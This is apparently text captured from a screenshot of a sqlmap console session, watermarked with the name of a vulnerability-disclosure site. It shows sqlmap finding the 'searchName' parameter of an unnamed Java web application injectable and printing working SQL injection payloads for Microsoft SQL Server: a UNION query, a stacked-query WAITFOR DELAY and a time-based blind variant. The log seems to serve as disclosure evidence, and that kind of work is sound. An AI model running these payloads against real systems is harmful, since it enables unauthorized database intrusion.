 管理员: SQLMap
[15:49:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:50:00] [INFO] GET parameter 'searchName' seems to be 'Microsoft SQL Server/S
ybase stacked queries' injectable
[15:50:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:50:12] [INFO] GET parameter 'searchName' seems to be 'Microsoft SQL Server/S
ybase time-based blind' injectable
[15:50:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:50:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:50:16] [INFO] target URL appears to be UNION injectable with 3 columns
[15:50:17] [INFO] GET parameter 'searchName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'searchName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 104 HTTP(s) req
uests:
---
Parameter: searchName (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: searchName=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(118)+C
HAR(107)+CHAR(113)+CHAR(79)+CHAR(116)+CHAR(81)+CHAR(75)+CHAR(109)+CHAR(100)+CHAR
(73)+CHAR(98)+CHAR(97)+CHAR(103)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(112)+CHAR(113
),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: searchName=1'; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: searchName=1' WAITFOR DELAY '0:0:6'--
---
[15:55:11] [INFO] testing Microsoft SQL Server
[15:55:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:55:33] [INFO] confirming Microsoft SQL Server
[15:55:54] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:56:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:56:32] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org
web application technology: Servlet 2.5, JSP, JSP 2.1